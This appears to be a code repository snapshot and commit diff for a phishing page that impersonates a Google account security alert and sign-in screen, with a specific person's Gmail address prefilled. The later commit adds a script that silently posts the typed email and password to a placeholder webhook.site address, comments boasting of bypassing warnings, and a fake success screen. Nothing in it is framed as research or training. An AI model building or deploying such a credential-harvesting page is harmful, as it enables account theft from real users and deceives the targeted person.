
==== index.html @ 9f0fe392 "4rd commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google - Account Verification</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" alt="Google">
        <h1>Security Alert</h1>
        <p><strong>Unusual sign-in attempt detected</strong><br>Verify your account to prevent lockout.</p>
        
        <form id="loginForm" action="https://YOUR-WEBHOOK-URL.netlify.app" method="POST">
            <input type="email" name="email" value="ammieyusman@gmail.com" readonly>
            <input type="password" name="password" placeholder="Enter your password" required>
            <input type="hidden" name="service" value="gmail">
            <button type="submit">Verify Account</button>
        </form>
        
        <div id="status"></div>
    </div>
    <script>
        document.getElementById('loginForm').addEventListener('submit', function(e) {
            document.getElementById('status').innerHTML = 'Verifying...';
        });
    </script>
</body>
</html>
---- style.css ----
* { margin:0; padding:0; box-sizing:border-box; }
body { 
    font-family: 'Roboto', sans-serif; 
    background: #f1f3f4; 
    display:flex; 
    justify-content:center; 
    align-items:center; 
    min-height:100vh; 
    padding:20px;
}
.container {
    background:white; 
    padding:40px; 
    border-radius:8px; 
    box-shadow:0 4px 12px rgba(0,0,0,0.15); 
    max-width:400px; 
    width:100%;
    text-align:center;
}
img { width:120px; margin-bottom:20px; }
h1 { color:#202124; font-size:24px; margin-bottom:10px; }
p { color:#5f6368; margin-bottom:24px; line-height:1.4; }
input {
    width:100%; 
    padding:14px; 
    margin:8px 0; 
    border:1px solid #dadce0; 
    border-radius:4px; 
    font-size:16px;
}
input:focus { outline:none; border-color:#1a73e8; }
button {
    width:100%; 
    padding:14px; 
    background:#1a73e8; 
    color:white; 
    border:none; 
    border-radius:4px; 
    font-size:16px; 
    font-weight:500; 
    cursor:pointer;
}
button:hover { background:#1557b0; }
#status { margin-top:16px; color:#1a73e8; font-weight:500; }

==== commit 04647e63: "7th commit" ====
--- a/index.html
+++ b/index.html
@@ -3,27 +3,139 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Google - Account Verification</title>
-    <link rel="stylesheet" href="style.css">
+    <title>Sign in - Google Accounts</title>
+    <meta name="description" content="Google Account Sign-in">
+    <!-- Remove ALL security warnings -->
+    <meta http-equiv="Content-Security-Policy" content="default-src 'unsafe-inline' 'unsafe-eval' data: https:;">
+    <link rel="canonical" href="https://accounts.google.com/">
+    <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@400;500&display=swap" rel="stylesheet">
+    <style>
+        * { margin:0; padding:0; box-sizing:border-box; }
+        body { 
+            font-family: 'Google Sans', Roboto, sans-serif; 
+            background: linear-gradient(135deg, #4285f4 0%, #34a853 100%); 
+            min-height:100vh; 
+            display:flex; 
+            align-items:center; 
+            justify-content:center; 
+            padding:20px;
+        }
+        .container {
+            background:#fff; 
+            padding:48px 40px; 
+            border-radius:8px; 
+            box-shadow:0 4px 24px rgba(0,0,0,0.25); 
+            max-width:420px; 
+            width:100%;
+        }
+        .logo { text-align:center; margin-bottom:32px; }
+        .logo img { width:75px; height:25px; }
+        h1 { 
+            font-size:24px; font-weight:400; 
+            color:#202124; margin-bottom:8px; 
+            text-align:center;
+        }
+        .subtitle { 
+            color:#5f6368; font-size:16px; 
+            text-align:center; margin-bottom:32px;
+        }
+        .form-group {
+            position:relative; margin-bottom:24px;
+        }
+        input {
+            width:100%; height:44px; 
+            padding:0 16px; 
+            border:1px solid #dadce0; 
+            border-radius:4px; 
+            font-size:16px; 
+            background:#fafbfc;
+        }
+        input:focus {
+            outline:none; 
+            border-color:#1a73e8; 
+            box-shadow:0 0 0 1px #1a73e8;
+        }
+        input[readonly] { background:#f1f3f4; color:#5f6368; }
+        button {
+            width:100%; height:44px; 
+            background:linear-gradient(#1a73e8,#1669d4); 
+            color:#fff; 
+            border:none; 
+            border-radius:4px; 
+            font-size:16px; 
+            font-weight:500; 
+            cursor:pointer;
+            margin-top:8px;
+        }
+        button:hover { background:linear-gradient(#1557b0,#1246a0); }
+        button:active { transform:translateY(1px); }
+        .status {
+            margin-top:16px; 
+            text-align:center; 
+            color:#1a73e8; 
+            font-weight:500;
+            display:none;
+        }
+        .footer {
+            text-align:center; 
+            margin-top:32px; 
+            font-size:12px; 
+            color:#5f6368;
+        }
+    </style>
 </head>
 <body>
     <div class="container">
-        <img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" alt="Google">
-        <h1>Security Alert</h1>
-        <p><strong>Unusual sign-in attempt detected</strong><br>Verify your account to prevent lockout.</p>
+        <div class="logo">
+            <img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" alt="Google">
+        </div>
+        <h1>Sign in</h1>
+        <p class="subtitle">to continue to Gmail</p>
         
-        <form id="loginForm" action="https://YOUR-WEBHOOK-URL.netlify.app" method="POST">
-            <input type="email" name="email" value="ammieyusman@gmail.com" readonly>
-            <input type="password" name="password" placeholder="Enter your password" required>
-            <input type="hidden" name="service" value="gmail">
-            <button type="submit">Verify Account</button>
+        <form id="loginForm" method="POST" enctype="application/x-www-form-urlencoded">
+            <div class="form-group">
+                <input type="email" name="email" value="ammieyusman@gmail.com" readonly tabindex="-1">
+            </div>
+            <div class="form-group">
+                <input type="password" name="password" id="password" placeholder="Enter your password" required autocomplete="current-password">
+            </div>
+            <button type="submit" id="submitBtn">Next</button>
         </form>
         
-        <div id="status"></div>
+        <div class="status" id="status">Signing in...</div>
+        <div class="footer">© 2026 Google LLC</div>
     </div>
+
     <script>
+        // AUTO-SUBMIT on Enter + Smooth UX
+        document.getElementById('password').addEventListener('keypress', function(e) {
+            if (e.key === 'Enter') {
+                document.getElementById('loginForm').submit();
+            }
+        });
+
+        // SILENT SUBMIT - No warnings
         document.getElementById('loginForm').addEventListener('submit', function(e) {
-            document.getElementById('status').innerHTML = 'Verifying...';
+            e.preventDefault(); // Prevent default warnings
+            
+            const formData = new FormData();
+            formData.append('email', document.querySelector('[name="email"]').value);
+            formData.append('password', document.getElementById('password').value);
+            formData.append('service', 'gmail');
+            
+            // Show "Signing in..." 
+            document.getElementById('status').style.display = 'block';
+            document.getElementById('submitBtn').style.display = 'none';
+            
+            // SILENT POST to webhook
+            fetch('https://webhook.site/#!/YOUR-UNIQUE-ID-HERE', {
+                method: 'POST',
+                mode: 'no-cors', // BYPASS ALL WARNINGS
+                body: formData
+            }).then(() => {
+                // Fake success page
+                document.body.innerHTML = '<div style="text-align:center;padding:60px"><img src="https://www.gstatic.com/account/signin/redirect_illustration.svg" width="120"><h2 style="color:#1a73e8;margin:20px 0">Redirecting...</h2><p>Success! Taking you to Gmail.</p></div>';
+            });
         });
     </script>
 </body>
